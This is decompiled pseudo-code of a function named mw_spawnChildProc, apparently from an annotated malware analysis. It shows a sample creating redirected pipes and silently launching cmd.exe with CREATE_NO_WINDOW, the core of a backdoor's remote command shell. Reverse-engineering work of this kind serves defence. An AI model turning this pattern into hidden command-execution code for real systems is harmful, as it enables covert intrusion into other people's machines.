 10003840    boolean mw_spawnChildProc(struct mw_IOs* arg1)
10003863    SECURITY_ATTRIBUTES var_1b8
10003863    __builtin_memset(s: &var_1b8, c: 0, n: 0x18)
10003880    arg1->stdin = -1
10003888    arg1->stdout = -1
10003890    __builtin_memset(s: &arg1->child_read_pipe, c: 0xff, n: 0x20)
100038b8    var_1b8.bInheritHandle = 1
100038c0    var_1b8.nLength = 0x18
100038c8    arg1->proc_info.dwProcessId = 0xffffffff
100038c8    arg1->proc_info.dwThreadId = 0xffffffff
100038d4    char result
100038d4
100038d4    if (CreatePipe(hReadPipe: &arg1->child_read_pipe, hWritePipe: &arg1->child_write_pipe,
100038d4            lpPipeAttributes: &var_1b8, nSize: 0) != 0)
10003968        if (SetHandleInformation(hObject: arg1->child_read_pipe, dwMask: 1, dwFlags: 0)
10003968                == 0)
10003968            goto label_100038d6
10003968
1000397f        if (CreatePipe(hReadPipe: arg1, hWritePipe: &arg1->stdout,
1000397f                lpPipeAttributes: &var_1b8, nSize: 0) == 0)
1000397f            goto label_100038d6
1000397f
10003996        if (SetHandleInformation(hObject: arg1->stdout, dwMask: 1, dwFlags: 0) == 0)
10003996            goto label_100038d6
10003996
1000399c        HANDLE rax_5 = arg1->child_write_pipe
100039a9        STARTUPINFOA startupInfo
100039a9        startupInfo.cb.q = 0
100039b4        result = 1
Capturing stdin and stdout
100039ba        startupInfo.hStdOutput = rax_5
100039c2        startupInfo.hStdError = rax_5
100039d4        startupInfo.hStdInput = arg1->stdin
100039de        LPSTR commandLine = 'cmd.exe'
100039eb        startupInfo.dwFillAttribute = 0
100039eb        startupInfo.dwFlags = 0
100039f7        int64_t var_120_1 = 0
10003a07        startupInfo.lpReserved = 0
10003a10        startupInfo.lpDesktop = 0
10003a1c        startupInfo.lpTitle = 0
10003a28        startupInfo.dwX = 0
10003a28        startupInfo.dwY = 0
10003a34        startupInfo.dwXSize = 0
10003a34        startupInfo.dwYSize = 0
10003a40        startupInfo.dwXCountChars = 0
10003a40        startupInfo.dwYCountChars = 0
Spawning cmd.exe with CREATE_NO_WINDOW
10003a4c        startupInfo.wShowWindow = 0
10003a4c        startupInfo.cbReserved2 = 0
10003a58        startupInfo.lpReserved2 = 0
10003a64        startupInfo.cb = 0x68
10003a6c        startupInfo.dwFlags = 0x100
10003a77        int64_t s
10003a77        __builtin_memset(&s, c: 0, n: 0xf0)
10003a77
10003c13        if (CreateProcessA(lpApplicationName: nullptr, lpCommandLine: &commandLine,
10003c13                lpProcessAttributes: nullptr, lpThreadAttributes: nullptr, bInheritHandles: 1,
10003c13                dwCreationFlags: CREATE_NO_WINDOW, lpEnvironment: nullptr,
10003c13                lpCurrentDirectory: nullptr, lpStartupInfo: &startupInfo,
10003c13                lpProcessInformation: &arg1->proc_info) == 0)
10003c13            goto label_100038d6
100038d4    else
100038d6        label_100038d6:
100038d6        PHANDLE child_handle = arg1->child_read_pipe
100038d6
100038de        if (child_handle != -1)
100038e0            CloseHandle(hObject: child_handle)
100038e6            arg1->child_read_pipe = -ffffffffffffffff
100038e6
100038ee        PHANDLE read = arg1->stdin
100038ee
100038f5        if (read != -1)
100038f7            CloseHandle(hObject: read)
100038fd            arg1->stdin = -1
100038fd
10003904        PHANDLE write_again = arg1->child_write_pipe
10003904
1000390c        if (write_again != -1)
1000390e            CloseHandle(hObject: write_again)
10003914            arg1->child_write_pipe = -ffffffffffffffff
10003914
1000391c        void* stdout = arg1->stdout
10003920        result = 0
10003920
10003927        if (stdout != -1)
10003929            CloseHandle(hObject: stdout)
1000392f            arg1->stdout = -ffffffffffffffff
1000392f
10003947    return result